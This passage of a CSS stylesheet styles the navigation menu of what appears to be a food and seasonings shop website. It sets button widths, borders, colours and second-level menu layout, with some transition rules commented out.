		#navigation > ul > li.BTN_seasonings { width:100%; }
		#navigation > ul > li.BTN_foodprocessing { width:100%; }
		#navigation > ul > li.BTN_meatprocessing  { width:100%; }
		#navigation > ul > li.BTN_kitchen { width:100%; }
		#navigation > ul > li.BTN_specials { width:100%; }
		#navigation > ul > li.BTN_company { width:100%; }
		#navigation > ul > li.BTN_customerservice { width:100%; }
		
		#navigation > ul > li.end {
			display:none;
		}			
		#navigation > ul > li > a {
				height: auto;
				text-align: center;
				padding: 0; /* 20 (24) */
				line-height:40px;
					border-bottom: 3px solid #990000;
		}
				#navigation > ul > li:not( :last-child ) > a {
					border-right: none;
				}


		/* second level */

		#navigation li ul {
			position: static;
			padding: 0; /* 20 */
			line-height:20px;
			text-align:center;
			background: #2A2A2A;
			border-bottom: 3px solid #990000;
       /*overflow-y: hidden;*/
  /*	max-height: 40px;  approximate max height */
  	/*transition-property: all;*/
  	/*transition-duration: 1.5s;*/
  	/*transition-timing-function: cubic-bezier(0, 1, 1.5, 1);*/
		}
}

